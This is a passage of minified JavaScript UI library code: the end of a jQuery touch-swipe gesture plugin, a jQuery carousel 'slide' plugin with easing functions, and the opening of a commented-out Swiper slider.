				aL = aH(bb.start, bb.end);
				ah(ba, aL);
				ac = aO(bb.start, bb.end);
				Y = aI();
				aE(aL, ac);
				if (aq.swipeStatus || aq.pinchStatus) {
					a9 = L(bd, W)
				}
				if (!aq.triggerOnTouchEnd || aq.triggerOnTouchLeave) {
					var a7 = true;
					if (aq.triggerOnTouchLeave) {
						var bc = aU(this);
						a7 = B(bb.end, bc)
					}
					if (!aq.triggerOnTouchEnd && a7) {
						W = ay(j)
					} else {
						if (aq.triggerOnTouchLeave && !a7) {
							W = ay(g)
						}
					}
					if (W == p || W == g) {
						L(bd, W)
					}
				}
			} else {
				W = p;
				L(bd, W)
			}
			if (a9 === false) {
				W = p;
				L(bd, W)
			}
		}
		function I(a7) {
			var a8 = a7.originalEvent;
			if (a) {
				if (a8.touches.length > 0) {
					C();
					return true
				}
			}
			if (ai()) {
				T = aa
			}
			a7.preventDefault();
			aY = ao();
			Y = aI();
			if (a6()) {
				W = p;
				L(a8, W)
			} else {
				if (aq.triggerOnTouchEnd || (aq.triggerOnTouchEnd == false && W === j)) {
					W = g;
					L(a8, W)
				} else {
					if (!aq.triggerOnTouchEnd && a2()) {
						W = g;
						aB(a8, W, x)
					} else {
						if (W === j) {
							W = p;
							L(a8, W)
						}
					}
				}
			}
			ak(false)
		}
		function a5() {
			T = 0;
			aY = 0;
			Q = 0;
			aX = 0;
			aV = 0;
			D = 1;
			O();
			ak(false)
		}
		function H(a7) {
			var a8 = a7.originalEvent;
			if (aq.triggerOnTouchLeave) {
				W = ay(g);
				L(a8, W)
			}
		}
		function aG() {
			aN.unbind(G, aJ);
			aN.unbind(az, a5);
			aN.unbind(au, aZ);
			aN.unbind(R, I);
			if (P) {
				aN.unbind(P, H)
			}
			ak(false)
		}
		function ay(bb) {
			var ba = bb;
			var a9 = aw();
			var a8 = aj();
			var a7 = a6();
			if (!a9 || a7) {
				ba = p
			} else {
				if (a8 && bb == j && (!aq.triggerOnTouchEnd || aq.triggerOnTouchLeave)) {
					ba = g
				} else {
					if (!a8 && bb == g && aq.triggerOnTouchLeave) {
						ba = p
					}
				}
			}
			return ba
		}
		function L(a9, a7) {
			var a8 = undefined;
			if (F() || S()) {
				a8 = aB(a9, a7, k)
			} else {
				if ((M() || aT()) && a8 !== false) {
					a8 = aB(a9, a7, s)
				}
			}
			if (aC() && a8 !== false) {
				a8 = aB(a9, a7, i)
			} else {
				if (al() && a8 !== false) {
					a8 = aB(a9, a7, b)
				} else {
					if (ad() && a8 !== false) {
						a8 = aB(a9, a7, x)
					}
				}
			}
			if (a7 === p) {
				a5(a9)
			}
			if (a7 === g) {
				if (a) {
					if (a9.touches.length == 0) {
						a5(a9)
					}
				} else {
					a5(a9)
				}
			}
			return a8
		}
		function aB(ba, a7, a9) {
			var a8 = undefined;
			if (a9 == k) {
				aN.trigger("swipeStatus", [a7, aL || null, ac || 0, Y || 0, T]);
				if (aq.swipeStatus) {
					a8 = aq.swipeStatus.call(aN, ba, a7, aL || null, ac || 0, Y || 0, T);
					if (a8 === false) {
						return false
					}
				}
				if (a7 == g && aR()) {
					aN.trigger("swipe", [aL, ac, Y, T]);
					if (aq.swipe) {
						a8 = aq.swipe.call(aN, ba, aL, ac, Y, T);
						if (a8 === false) {
							return false
						}
					}
					switch (aL) {
					case o:
						aN.trigger("swipeLeft", [aL, ac, Y, T]);
						if (aq.swipeLeft) {
							a8 = aq.swipeLeft.call(aN, ba, aL, ac, Y, T)
						}
						break;
					case n:
						aN.trigger("swipeRight", [aL, ac, Y, T]);
						if (aq.swipeRight) {
							a8 = aq.swipeRight.call(aN, ba, aL, ac, Y, T)
						}
						break;
					case d:
						aN.trigger("swipeUp", [aL, ac, Y, T]);
						if (aq.swipeUp) {
							a8 = aq.swipeUp.call(aN, ba, aL, ac, Y, T)
						}
						break;
					case v:
						aN.trigger("swipeDown", [aL, ac, Y, T]);
						if (aq.swipeDown) {
							a8 = aq.swipeDown.call(aN, ba, aL, ac, Y, T)
						}
						break
					}
				}
			}
			if (a9 == s) {
				aN.trigger("pinchStatus", [a7, aF || null, am || 0, Y || 0, T, D]);
				if (aq.pinchStatus) {
					a8 = aq.pinchStatus.call(aN, ba, a7, aF || null, am || 0, Y || 0, T, D);
					if (a8 === false) {
						return false
					}
				}
				if (a7 == g && a4()) {
					switch (aF) {
					case c:
						aN.trigger("pinchIn", [aF || null, am || 0, Y || 0, T, D]);
						if (aq.pinchIn) {
							a8 = aq.pinchIn.call(aN, ba, aF || null, am || 0, Y || 0, T, D)
						}
						break;
					case w:
						aN.trigger("pinchOut", [aF || null, am || 0, Y || 0, T, D]);
						if (aq.pinchOut) {
							a8 = aq.pinchOut.call(aN, ba, aF || null, am || 0, Y || 0, T, D)
						}
						break
					}
				}
			}
			if (a9 == x) {
				if (a7 === p || a7 === g) {
					clearTimeout(aS);
					if (V() && !E()) {
						K = ao();
						aS = setTimeout(e.proxy(function() {
							K = null;
							aN.trigger("tap", [ba.target]);
							if (aq.tap) {
								a8 = aq.tap.call(aN, ba, ba.target)
							}
						}, this), aq.doubleTapThreshold)
					} else {
						K = null;
						aN.trigger("tap", [ba.target]);
						if (aq.tap) {
							a8 = aq.tap.call(aN, ba, ba.target)
						}
					}
				}
			} else {
				if (a9 == i) {
					if (a7 === p || a7 === g) {
						clearTimeout(aS);
						K = null;
						aN.trigger("doubletap", [ba.target]);
						if (aq.doubleTap) {
							a8 = aq.doubleTap.call(aN, ba, ba.target)
						}
					}
				} else {
					if (a9 == b) {
						if (a7 === p || a7 === g) {
							clearTimeout(aS);
							K = null;
							aN.trigger("longtap", [ba.target]);
							if (aq.longTap) {
								a8 = aq.longTap.call(aN, ba, ba.target)
							}
						}
					}
				}
			}
			return a8
		}
		function aj() {
			var a7 = true;
			if (aq.threshold !== null) {
				a7 = ac >= aq.threshold
			}
			return a7
		}
		function a6() {
			var a7 = false;
			if (aq.cancelThreshold !== null && aL !== null) {
				a7 = (aP(aL) - ac) >= aq.cancelThreshold
			}
			return a7
		}
		function ab() {
			if (aq.pinchThreshold !== null) {
				return am >= aq.pinchThreshold
			}
			return true
		}
		function aw() {
			var a7;
			if (aq.maxTimeThreshold) {
				if (Y >= aq.maxTimeThreshold) {
					a7 = false
				} else {
					a7 = true
				}
			} else {
				a7 = true
			}
			return a7
		}
		function ah(a7, a8) {
			if (aq.allowPageScroll === l || aT()) {
				a7.preventDefault()
			} else {
				var a9 = aq.allowPageScroll === r;
				switch (a8) {
				case o:
					if ((aq.swipeLeft && a9) || (!a9 && aq.allowPageScroll != A)) {
						a7.preventDefault()
					}
					break;
				case n:
					if ((aq.swipeRight && a9) || (!a9 && aq.allowPageScroll != A)) {
						a7.preventDefault()
					}
					break;
				case d:
					if ((aq.swipeUp && a9) || (!a9 && aq.allowPageScroll != t)) {
						a7.preventDefault()
					}
					break;
				case v:
					if ((aq.swipeDown && a9) || (!a9 && aq.allowPageScroll != t)) {
						a7.preventDefault()
					}
					break
				}
			}
		}
		function a4() {
			var a8 = aK();
			var a7 = U();
			var a9 = ab();
			return a8 && a7 && a9
		}
		function aT() {
			return !!(aq.pinchStatus || aq.pinchIn || aq.pinchOut)
		}
		function M() {
			return !!(a4() && aT())
		}
		function aR() {
			var ba = aw();
			var bc = aj();
			var a9 = aK();
			var a7 = U();
			var a8 = a6();
			var bb = !a8 && a7 && a9 && bc && ba;
			return bb
		}
		function S() {
			return !!(aq.swipe || aq.swipeStatus || aq.swipeLeft || aq.swipeRight || aq.swipeUp || aq.swipeDown)
		}
		function F() {
			return !!(aR() && S())
		}
		function aK() {
			return ((T === aq.fingers || aq.fingers === h) || !a)
		}
		function U() {
			return aM[0].end.x !== 0
		}
		function a2() {
			return !!(aq.tap)
		}
		function V() {
			return !!(aq.doubleTap)
		}
		function aQ() {
			return !!(aq.longTap)
		}
		function N() {
			if (K == null) {
				return false
			}
			var a7 = ao();
			return (V() && ((a7 - K) <= aq.doubleTapThreshold))
		}
		function E() {
			return N()
		}
		function at() {
			return ((T === 1 || !a) && (isNaN(ac) || ac === 0))
		}
		function aW() {
			return ((Y > aq.longTapThreshold) && (ac < q))
		}
		function ad() {
			return !!(at() && a2())
		}
		function aC() {
			return !!(N() && V())
		}
		function al() {
			return !!(aW() && aQ())
		}
		function C() {
			a1 = ao();
			aa = event.touches.length + 1
		}
		function O() {
			a1 = 0;
			aa = 0
		}
		function ai() {
			var a7 = false;
			if (a1) {
				var a8 = ao() - a1;
				if (a8 <= aq.fingerReleaseThreshold) {
					a7 = true
				}
			}
			return a7
		}
		function ax() {
			return !!(aN.data(y + "_intouch") === true)
		}
		function ak(a7) {
			if (a7 === true) {
				aN.bind(au, aZ);
				aN.bind(R, I);
				if (P) {
					aN.bind(P, H)
				}
			} else {
				aN.unbind(au, aZ, false);
				aN.unbind(R, I, false);
				if (P) {
					aN.unbind(P, H, false)
				}
			}
			aN.data(y + "_intouch", a7 === true)
		}
		function ae(a8, a7) {
			var a9 = a7.identifier !== undefined ? a7.identifier : 0;
			aM[a8].identifier = a9;
			aM[a8].start.x = aM[a8].end.x = a7.pageX || a7.clientX;
			aM[a8].start.y = aM[a8].end.y = a7.pageY || a7.clientY;
			return aM[a8]
		}
		function aD(a7) {
			var a9 = a7.identifier !== undefined ? a7.identifier : 0;
			var a8 = Z(a9);
			a8.end.x = a7.pageX || a7.clientX;
			a8.end.y = a7.pageY || a7.clientY;
			return a8
		}
		function Z(a8) {
			for (var a7 = 0; a7 < aM.length; a7++) {
				if (aM[a7].identifier == a8) {
					return aM[a7]
				}
			}
		}
		function af() {
			var a7 = [];
			for (var a8 = 0; a8 <= 5; a8++) {
				a7.push({
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					},
					identifier: 0
				})
			}
			return a7
		}
		function aE(a7, a8) {
			a8 = Math.max(a8, aP(a7));
			J[a7].distance = a8
		}
		function aP(a7) {
			return J[a7].distance
		}
		function X() {
			var a7 = {};
			a7[o] = ar(o);
			a7[n] = ar(n);
			a7[d] = ar(d);
			a7[v] = ar(v);
			return a7
		}
		function ar(a7) {
			return {
				direction: a7,
				distance: 0
			}
		}
		function aI() {
			return aY - Q
		}
		function ap(ba, a9) {
			var a8 = Math.abs(ba.x - a9.x);
			var a7 = Math.abs(ba.y - a9.y);
			return Math.round(Math.sqrt(a8 * a8 + a7 * a7))
		}
		function a3(a7, a8) {
			var a9 = (a8 / a7) * 1;
			return a9.toFixed(2)
		}
		function an() {
			if (D < 1) {
				return w
			} else {
				return c
			}
		}
		function aO(a8, a7) {
			return Math.round(Math.sqrt(Math.pow(a7.x - a8.x, 2) + Math.pow(a7.y - a8.y, 2)))
		}
		function aA(ba, a8) {
			var a7 = ba.x - a8.x;
			var bc = a8.y - ba.y;
			var a9 = Math.atan2(bc, a7);
			var bb = Math.round(a9 * 180 / Math.PI);
			if (bb < 0) {
				bb = 360 - Math.abs(bb)
			}
			return bb
		}
		function aH(a8, a7) {
			var a9 = aA(a8, a7);
			if ((a9 <= 45) && (a9 >= 0)) {
				return o
			} else {
				if ((a9 <= 360) && (a9 >= 315)) {
					return o
				} else {
					if ((a9 >= 135) && (a9 <= 225)) {
						return n
					} else {
						if ((a9 > 45) && (a9 < 135)) {
							return v
						} else {
							return d
						}
					}
				}
			}
		}
		function ao() {
			var a7 = new Date();
			return a7.getTime()
		}
		function aU(a7) {
			a7 = e(a7);
			var a9 = a7.offset();
			var a8 = {
				left: a9.left,
				right: a9.left + a7.outerWidth(),
				top: a9.top,
				bottom: a9.top + a7.outerHeight()
			};
			return a8
		}
		function B(a7, a8) {
			return (a7.x > a8.left && a7.x < a8.right && a7.y > a8.top && a7.y < a8.bottom)
		}
	}
})(jQuery);
!
/* slide */
function(a) {
	a.fn.slide = function(b) {
		return a.fn.slide.defaults = {
			type: "slide",
			effect: "fade",
			autoPlay: !1,
			delayTime: 500,
			interTime: 2500,
			triggerTime: 150,
			defaultIndex: 0,
			titCell: ".hd li",
			mainCell: ".bd",
			targetCell: null,
			trigger: "mouseover",
			scroll: 1,
			vis: 1,
			titOnClassName: "on",
			autoPage: !1,
			prevCell: ".prev",
			nextCell: ".next",
			pageStateCell: ".pageState",
			opp: !1,
			pnLoop: !0,
			easing: "swing",
			startFun: null,
			endFun: null,
			switchLoad: null,
			playStateCell: ".playState",
			mouseOverStop: !0,
			defaultPlay: !0,
			returnDefault: !1
		}, this.each(function() {
			var c = a.extend({}, a.fn.slide.defaults, b),
				d = a(this),
				e = c.effect,
				f = a(c.prevCell, d),
				g = a(c.nextCell, d),
				h = a(c.pageStateCell, d),
				i = a(c.playStateCell, d),
				j = a(c.titCell, d),
				k = j.size(),
				l = a(c.mainCell, d),
				m = l.children().size(),
				n = c.switchLoad,
				o = a(c.targetCell, d),
				p = parseInt(c.defaultIndex),
				q = parseInt(c.delayTime),
				r = parseInt(c.interTime);
			parseInt(c.triggerTime);
			var Q, t = parseInt(c.scroll),
				u = parseInt(c.vis),
				v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0,
				w = "false" == c.opp || 0 == c.opp ? !1 : !0,
				x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0,
				y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0,
				z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0,
				A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0,
				B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0,
				C = 0,
				D = 0,
				E = 0,
				F = 0,
				G = c.easing,
				H = null,
				I = null,
				J = null,
				K = c.titOnClassName,
				L = j.index(d.find("." + K)),
				M = p = -1 == L ? p : L,
				N = p,
				O = p,
				P = m >= u ? 0 != m % t ? m % t : t : 0,
				R = "leftMarquee" == e || "topMarquee" == e ? !0 : !1,
				S = function() {
					a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g)
				},
				T = function() {
					a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g)
				},
				U = function() {
					j.removeClass(K), A && j.eq(N).addClass(K)
				};
			if ("menu" == c.type) return A && j.removeClass(K).eq(p).addClass(K), j.hover(function() {
				Q = a(this).find(c.targetCell);
				var b = j.index(a(this));
				I = setTimeout(function() {
					switch (p = b, j.removeClass(K).eq(p).addClass(K), S(), e) {
					case "fade":
						Q.stop(!0, !0).animate({
							opacity: "show"
						}, q, G, T);
						break;
					case "slideDown":
						Q.stop(!0, !0).animate({
							height: "show"
						}, q, G, T)
					}
				}, c.triggerTime)
			}, function() {
				switch (clearTimeout(I), e) {
				case "fade":
					Q.animate({
						opacity: "hide"
					}, q, G);
					break;
				case "slideDown":
					Q.animate({
						height: "hide"
					}, q, G)
				}
			}), B && d.hover(function() {
				clearTimeout(J)
			}, function() {
				J = setTimeout(U, q)
			}), void 0;
			if (0 == k && (k = m), R && (k = 2), x) {
				if (m >= u) if ("leftLoop" == e || "topLoop" == e) k = 0 != m % t ? (0 ^ m / t) + 1 : m / t;
				else {
					var V = m - u;
					k = 1 + parseInt(0 != V % t ? V / t + 1 : V / t), 0 >= k && (k = 1)
				} else k = 1;
				j.html("");
				var W = "";
				if (1 == c.autoPage || "true" == c.autoPage) for (var X = 0; k > X; X++) W += "<li>" + (X + 1) + "</li>";
				else for (var X = 0; k > X; X++) W += c.autoPage.replace("$", X + 1);
				j.html(W);
				var j = j.children()
			}
			if (m >= u) {
				l.children().each(function() {
					a(this).width() > E && (E = a(this).width(), D = a(this).outerWidth(!0)), a(this).height() > F && (F = a(this).height(), C = a(this).outerHeight(!0))
				});
				var Y = l.children(),
					Z = function() {
						for (var a = 0; u > a; a++) Y.eq(a).clone().addClass("clone").appendTo(l);
						for (var a = 0; P > a; a++) Y.eq(m - a - 1).clone().addClass("clone").prependTo(l)
					};
				switch (e) {
				case "fold":
					l.css({
						position: "relative",
						width: D,
						height: C
					}).children().css({
						position: "absolute",
						width: E,
						left: 0,
						top: 0,
						display: "none"
					});
					break;
				case "top":
					l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
						top: -(p * t) * C,
						position: "relative",
						padding: "0",
						margin: "0"
					}).children().css({
						height: F
					});
					break;
				case "left":
					l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
						width: m * D,
						left: -(p * t) * D,
						position: "relative",
						overflow: "hidden",
						padding: "0",
						margin: "0"
					}).children().css({
						"float": "left",
						width: E
					});
					break;
				case "leftLoop":
				case "leftMarquee":
					Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
						width: (m + u + P) * D,
						position: "relative",
						overflow: "hidden",
						padding: "0",
						margin: "0",
						left: -(P + p * t) * D
					}).children().css({
						"float": "left",
						width: E
					});
					break;
				case "topLoop":
				case "topMarquee":
					Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
						height: (m + u + P) * C,
						position: "relative",
						padding: "0",
						margin: "0",
						top: -(P + p * t) * C
					}).children().css({
						height: F
					})
				}
			}
			var $ = function(a) {
					var b = a * t;
					return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b
				},
				_ = function(b) {
					var c = function(c) {
							for (var d = c; u + c > d; d++) b.eq(d).find("img[" + n + "]").each(function() {
								var b = a(this);
								if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0]) for (var c = l.children(), d = 0; d < c.size(); d++) c.eq(d).find("img[" + n + "]").each(function() {
									a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n)
								})
							})
						};
					switch (e) {
					case "fade":
					case "fold":
					case "top":
					case "left":
					case "slideDown":
						c(p * t);
						break;
					case "leftLoop":
					case "topLoop":
						c(P + $(O));
						break;
					case "leftMarquee":
					case "topMarquee":
						var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""),
							f = "leftMarquee" == e ? D : C,
							g = P;
						if (0 != d % f) {
							var h = Math.abs(0 ^ d / f);
							g = 1 == p ? P + h : P + h - 1
						}
						c(g)
					}
				},
				ab = function(a) {
					if (!A || M != p || a || R) {
						if (R ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (O = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), S(), null != n && _(l.children()), o[0] && (Q = o.eq(p), null != n && _(o), "slideDown" == e ? (o.not(Q).stop(!0, !0).slideUp(q), Q.slideDown(q, G, function() {
							l[0] || T()
						})) : (o.not(Q).stop(!0, !0).hide(), Q.animate({
							opacity: "show"
						}, q, function() {
							l[0] || T()
						}))), m >= u) switch (e) {
						case "fade":
							l.children().stop(!0, !0).eq(p).animate({
								opacity: "show"
							}, q, G, function() {
								T()
							}).siblings().hide();
							break;
						case "fold":
							l.children().stop(!0, !0).eq(p).animate({
								opacity: "show"
							}, q, G, function() {
								T()
							}).siblings().animate({
								opacity: "hide"
							}, q, G);
							break;
						case "top":
							l.stop(!0, !1).animate({
								top: -p * t * C
							}, q, G, function() {
								T()
							});
							break;
						case "left":
							l.stop(!0, !1).animate({
								left: -p * t * D
							}, q, G, function() {
								T()
							});
							break;
						case "leftLoop":
							var b = O;
							l.stop(!0, !0).animate({
								left: -($(O) + P) * D
							}, q, G, function() {
								-1 >= b ? l.css("left", -(P + (k - 1) * t) * D) : b >= k && l.css("left", -P * D), T()
							});
							break;
						case "topLoop":
							var b = O;
							l.stop(!0, !0).animate({
								top: -($(O) + P) * C
							}, q, G, function() {
								-1 >= b ? l.css("top", -(P + (k - 1) * t) * C) : b >= k && l.css("top", -P * C), T()
							});
							break;
						case "leftMarquee":
							var c = l.css("left").replace("px", "");
							0 == p ? l.animate({
								left: ++c
							}, 0, function() {
								l.css("left").replace("px", "") >= 0 && l.css("left", -m * D)
							}) : l.animate({
								left: --c
							}, 0, function() {
								l.css("left").replace("px", "") <= -(m + P) * D && l.css("left", -P * D)
							});
							break;
						case "topMarquee":
							var d = l.css("top").replace("px", "");
							0 == p ? l.animate({
								top: ++d
							}, 0, function() {
								l.css("top").replace("px", "") >= 0 && l.css("top", -m * C)
							}) : l.animate({
								top: --d
							}, 0, function() {
								l.css("top").replace("px", "") <= -(m + P) * C && l.css("top", -P * C)
							})
						}
						j.removeClass(K).eq(p).addClass(K), M = p, y || (g.removeClass("nextStop"), f.removeClass("prevStop"), 0 == p && f.addClass("prevStop"), p == k - 1 && g.addClass("nextStop")), h.html("<span>" + (p + 1) + "</span>/" + k)
					}
				};
			A && ab(!0), B && d.hover(function() {
				clearTimeout(J)
			}, function() {
				J = setTimeout(function() {
					p = N, A ? ab() : "slideDown" == e ? Q.slideUp(q, U) : Q.animate({
						opacity: "hide"
					}, q, U), M = p
				}, 300)
			});
			var bb = function(a) {
					H = setInterval(function() {
						w ? p-- : p++, ab()
					}, a ? a : r)
				},
				cb = function(a) {
					H = setInterval(ab, a ? a : r)
				},
				db = function() {
					z || (clearInterval(H), bb())
				},
				eb = function() {
					(y || p != k - 1) && (p++, ab(), R || db())
				},
				fb = function() {
					(y || 0 != p) && (p--, ab(), R || db())
				},
				gb = function() {
					clearInterval(H), R ? cb() : bb(), i.removeClass("pauseState")
				},
				hb = function() {
					clearInterval(H), i.addClass("pauseState")
				};
			if (v ? R ? (w ? p-- : p++, cb(), z && l.hover(hb, gb)) : (bb(), z && d.hover(hb, gb)) : (R && (w ? p-- : p++), i.addClass("pauseState")), i.click(function() {
				i.hasClass("pauseState") ? gb() : hb()
			}), "mouseover" == c.trigger ? j.hover(function() {
				var a = j.index(this);
				I = setTimeout(function() {
					p = a, ab(), db()
				}, c.triggerTime)
			}, function() {
				clearTimeout(I)
			}) : j.click(function() {
				p = j.index(this), ab(), db()
			}), R) {
				if (g.mousedown(eb), f.mousedown(fb), y) {
					var ib, jb = function() {
							ib = setTimeout(function() {
								clearInterval(H), cb(0 ^ r / 10)
							}, 150)
						},
						kb = function() {
							clearTimeout(ib), clearInterval(H), cb()
						};
					g.mousedown(jb), g.mouseup(kb), f.mousedown(jb), f.mouseup(kb)
				}
				"mouseover" == c.trigger && (g.hover(eb, function() {}), f.hover(fb, function() {}))
			} else g.click(eb), f.click(fb)
		})
	}
}(jQuery), jQuery.easing.jswing = jQuery.easing.swing, jQuery.extend(jQuery.easing, {
	def: "easeOutQuad",
	swing: function(a, b, c, d, e) {
		return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
	},
	easeInQuad: function(a, b, c, d, e) {
		return d * (b /= e) * b + c
	},
	easeOutQuad: function(a, b, c, d, e) {
		return -d * (b /= e) * (b - 2) + c
	},
	easeInOutQuad: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b + c : -d / 2 * (--b * (b - 2) - 1) + c
	},
	easeInCubic: function(a, b, c, d, e) {
		return d * (b /= e) * b * b + c
	},
	easeOutCubic: function(a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b + 1) + c
	},
	easeInOutCubic: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b * b + c : d / 2 * ((b -= 2) * b * b + 2) + c
	},
	easeInQuart: function(a, b, c, d, e) {
		return d * (b /= e) * b * b * b + c
	},
	easeOutQuart: function(a, b, c, d, e) {
		return -d * ((b = b / e - 1) * b * b * b - 1) + c
	},
	easeInOutQuart: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b * b * b + c : -d / 2 * ((b -= 2) * b * b * b - 2) + c
	},
	easeInQuint: function(a, b, c, d, e) {
		return d * (b /= e) * b * b * b * b + c
	},
	easeOutQuint: function(a, b, c, d, e) {
		return d * ((b = b / e - 1) * b * b * b * b + 1) + c
	},
	easeInOutQuint: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? d / 2 * b * b * b * b * b + c : d / 2 * ((b -= 2) * b * b * b * b + 2) + c
	},
	easeInSine: function(a, b, c, d, e) {
		return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
	},
	easeOutSine: function(a, b, c, d, e) {
		return d * Math.sin(b / e * (Math.PI / 2)) + c
	},
	easeInOutSine: function(a, b, c, d, e) {
		return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
	},
	easeInExpo: function(a, b, c, d, e) {
		return 0 == b ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
	},
	easeOutExpo: function(a, b, c, d, e) {
		return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
	},
	easeInOutExpo: function(a, b, c, d, e) {
		return 0 == b ? c : b == e ? c + d : (b /= e / 2) < 1 ? d / 2 * Math.pow(2, 10 * (b - 1)) + c : d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
	},
	easeInCirc: function(a, b, c, d, e) {
		return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
	},
	easeOutCirc: function(a, b, c, d, e) {
		return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
	},
	easeInOutCirc: function(a, b, c, d, e) {
		return (b /= e / 2) < 1 ? -d / 2 * (Math.sqrt(1 - b * b) - 1) + c : d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
	},
	easeInElastic: function(a, b, c, d, e) {
		var f = 1.70158,
			g = 0,
			h = d;
		if (0 == b) return c;
		if (1 == (b /= e)) return c + d;
		if (g || (g = .3 * e), h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else var f = g / (2 * Math.PI) * Math.asin(d / h);
		return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
	},
	easeOutElastic: function(a, b, c, d, e) {
		var f = 1.70158,
			g = 0,
			h = d;
		if (0 == b) return c;
		if (1 == (b /= e)) return c + d;
		if (g || (g = .3 * e), h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else var f = g / (2 * Math.PI) * Math.asin(d / h);
		return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	},
	easeInOutElastic: function(a, b, c, d, e) {
		var f = 1.70158,
			g = 0,
			h = d;
		if (0 == b) return c;
		if (2 == (b /= e / 2)) return c + d;
		if (g || (g = e * .3 * 1.5), h < Math.abs(d)) {
			h = d;
			var f = g / 4
		} else var f = g / (2 * Math.PI) * Math.asin(d / h);
		return 1 > b ? -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c : .5 * h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
	},
	easeInBack: function(a, b, c, d, e, f) {
		return void 0 == f && (f = 1.70158), d * (b /= e) * b * ((f + 1) * b - f) + c
	},
	easeOutBack: function(a, b, c, d, e, f) {
		return void 0 == f && (f = 1.70158), d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
	},
	easeInOutBack: function(a, b, c, d, e, f) {
		return void 0 == f && (f = 1.70158), (b /= e / 2) < 1 ? d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c : d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
	},
	easeInBounce: function(a, b, c, d, e) {
		return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
	},
	easeOutBounce: function(a, b, c, d, e) {
		return (b /= e) < 1 / 2.75 ? d * 7.5625 * b * b + c : 2 / 2.75 > b ? d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c : 2.5 / 2.75 > b ? d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c : d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
	},
	easeInOutBounce: function(a, b, c, d, e) {
		return e / 2 > b ? .5 * jQuery.easing.easeInBounce(a, 2 * b, 0, d, e) + c : .5 * jQuery.easing.easeOutBounce(a, 2 * b - e, 0, d, e) + .5 * d + c
	}
});
/* swiper */
// var Swiper = function(a, b) {
// 		"use strict";

// 		function c(a, b) {
// 			return document.querySelectorAll ? (b || document).querySelectorAll(a) : jQuery(a, b)
// 		}
// 		function d(a) {
// 			return "[object Array]" === Object.prototype.toString.apply(a) ? !0 : !1
// 		}
// 		function e() {
// 			var a = G - J;
// 			return b.freeMode && (a = G - J), b.slidesPerView > D.slides.length && !b.centeredSlides && (a = 0), 0 > a && (a = 0), a
// 		}
// 		function f() {
// 			function a(a) {
// 				var c, d, e = function() {
// 						"undefined" != typeof D && null !== D && (void 0 !== D.imagesLoaded && D.imagesLoaded++, D.imagesLoaded === D.imagesToLoad.length && (D.reInit(), b.onImagesReady && D.fireCallback(b.onImagesReady, D)))
// 					};
// 				a.complete ? e() : (d = a.currentSrc || a.getAttribute("src"), d ? (c = new Image, c.onload = e, c.onerror = e, c.src = d) : e())
// 			}
// 			var d = D.h.addEventListener,
// 				e = "wrapper" === b.eventTarget ? D.wrapper : D.container;
// 			if (D.browser.ie10 || D.browser.ie11 ? (d(e, D.touchEvents.touchStart, p), d(document, D.touchEvents.touchMove, q), d(document, D.touchEvents.touchEnd, r)) : (D.support.touch && (d(e, "touchstart", p), d(e, "touchmove", q), d(e, "touchend", r)), b.simulateTouch && (d(e, "mousedown", p), d(document, "mousemove", q), d(document, "mouseup", r))), b.autoResize && d(window, "resize", D.resizeFix), g(), D._wheelEvent = !1, b.mousewheelControl) {
// 				if (void 0 !== document.onmousewheel && (D._wheelEvent = "mousewheel"), !D._wheelEvent) try {
// 					new WheelEvent("wheel"), D._wheelEvent = "wheel"
// 				} catch (f) {}
// 				D._wheelEvent || (D._wheelEvent = "DOMMouseScroll"), D._wheelEvent && d(D.container, D._wheelEvent, j)
// 			}
// 			if (b.keyboardControl && d(document, "keydown", i), b.updateOnImagesReady) {
// 				D.imagesToLoad = c("img", D.container);
